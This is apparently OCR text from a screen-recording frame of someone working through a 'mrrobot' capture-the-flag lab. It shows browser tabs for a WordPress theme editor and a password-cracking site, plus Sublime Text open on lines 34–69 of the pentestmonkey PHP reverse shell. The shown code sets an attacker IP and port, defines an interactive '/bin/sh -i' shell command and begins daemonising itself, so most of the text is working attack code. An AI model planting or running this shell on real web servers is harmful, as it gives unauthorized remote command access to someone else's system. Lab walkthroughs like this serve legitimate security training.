 php-reverse-shell | pentestmonkey - Google Chrome
Edit Themes ‹ user's Blog! —
php-reverse-shell | pentestm
CrackStation - Online Passwo
Not secure
pentestmonkey.net/tools/web-shells/php-reverse-shell
~/Desktop/mrrobot/php-reverse-shell.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
php-reverse-shell.php
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.8';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
4 characters selected
Tab Size: 4
PHP
Soft Tabs: 4
UTF-8
Normal
9 GiB free
Enjoy your new shell
php-reverse....tar.gz
Show all
Oracle VM Virtual...
vm [Running] - Or...
php-reverse-shell ...
OBS 0.0.1 (linux) - ...
atimic@serbia: ~/...
notes — Kate
mrrobot — Dolphin
~/Desktop/mrrob...
18:22